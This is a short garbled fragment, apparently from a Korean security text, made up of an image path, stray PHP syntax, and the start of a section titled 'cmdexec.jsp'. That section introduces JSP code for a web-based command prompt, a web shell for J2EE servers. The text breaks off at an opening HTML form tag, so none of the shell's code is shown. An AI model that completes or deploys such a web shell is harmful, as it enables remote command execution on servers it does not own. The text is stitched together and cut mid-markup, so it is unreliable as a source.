 }?> <PRE> 4.0.4 JSP - cmdexec.jsp 다음의 JSP 코드는자바서버페이지를지원하는 J2EE 어플리케이션서버에대한웹기반명령프롬프트다. <FORM METHOD=GET ACTION='cmdexec.